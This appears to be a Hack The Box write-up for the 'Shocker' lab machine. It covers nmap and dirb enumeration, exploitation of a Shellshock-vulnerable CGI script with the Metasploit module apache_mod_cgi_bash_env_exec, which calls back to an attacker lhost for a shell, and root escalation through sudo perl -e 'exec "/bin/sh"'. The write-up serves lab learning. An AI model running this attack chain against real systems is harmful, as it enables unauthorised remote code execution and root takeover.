Introduction
It is a easy machine from hack the box which has more of enumeration and then finding the right exploit and privilege escalation was very easy .
Steps involved
1-Port Scan
2-Directory Enumeration
3-Checking the request
4-Exploitaion through metasploit
5-Privilage escalation
Commands involved
1-nmap -sC -sV -O -v -oV 10.10.10.56
2-dirb http://10.10.10.56
3-dirb http://10.10.10.56/cgi-bin -X .sh
4-curl -vvv http://10.10.10.56/cgi-bin/user.sh
5-use exploit/multi/http/apache_mod_cgi_bash_env_exec
6-msf exploit(apache_mod_cgi_bash_env_exec) >set rhost 10.10.10.56
7-msf exploit(apache_mod_cgi_bash_env_exec) >set lhost 10.10.14.20
8-msf exploit(apache_mod_cgi_bash_env_exec) >set targeturi /cgi-bin/user.sh
9-msf exploit(apache_mod_cgi_bash_env_exec) >run
10-sudo perl -e 'exec "/bin/sh"'
Port Scan
Nmap 7.70 scan initiated Tue Apr 21 07:52:11 2020 as: nmap -sC -sV -O -v -oV 10.10.10.56
Increasing send delay for 10.10.10.56 from 0 to 5 due to 231 out of 769 dropped probes since last increase.
Nmap scan report for 10.10.10.56
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
|http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA) | 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA) | 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=4/21%OT=80%CT=1%CU=34478%PV=Y%DS=2%DC=I%G=Y%TM=5E9EDEB
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=108%TI=Z%CI=I%II=I%TS=8)OPS
OS:(O1=M54DST11NW6%O2=M54DST11NW6%O3=M54DNNT11NW6%O4=M54DST11NW6%O5=M54DST1
OS:1NW6%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Uptime guess: 202.073 days (since Wed Oct 2 06:08:48 2019)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Tue Apr 21 07:53:21 2020 -- 1 IP address (1 host up) scanned in 71.12 seconds
So let’s visit the website.

Nothing in the source code
<!DOCTYPE html> <html> <body> <h2>Don't Bug Me!</h2> <img src="bug.jpg" alt="bug" style="width:450px;height:350px;"> </body> </html>
Directory enumeration
dirb http://10.10.10.56

Found /cgi-bin.
But 404 on it .Let’s run dirb again
root@nagendra:~/Desktop/htb/shocker# dirb http://10.10.10.56/cgi-bin -X .sh
DIRB v2.22
By The Dark Raver
START_TIME: Tue Apr 21 08:41:43 2020
URL_BASE: http://10.10.10.56/cgi-bin/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.sh) | (.sh) [NUM = 1]
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.56/cgi-bin/ ----
And found user .sh
When curled it i found this –
root@nagendra:~/Desktop/htb/shocker# curl http://10.10.10.56/cgi-bin/user.sh
Content-Type: text/plain
Just an uptime test script
08:11:17 up 16 min, 0 users, load average: 0.00, 0.00, 0.00
Checking the request
SO let’s see what the request does.
curl -vvv http://10.10.10.56/cgi-bin/user.sh

Taking some hint from the name of machine.
Exploitaion through metasploit

I found a metasploit exploit against it.
Using metasploit
Got the user flag and the shell.

Privilege escalation
Privilege escalation is easy.
Just sudo -l that’s all.
meterpreter > shell
Process 1538 created.
Channel 2 created.
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
sudo perl 'exec "/bin/sh"'
Can't open perl script "exec "/bin/sh"": No such file or directory
sudo perl -e 'exec "/bin/sh"'
whoami
root
cat /root/root.txt
52c2715605d70c7619030560dc1ca467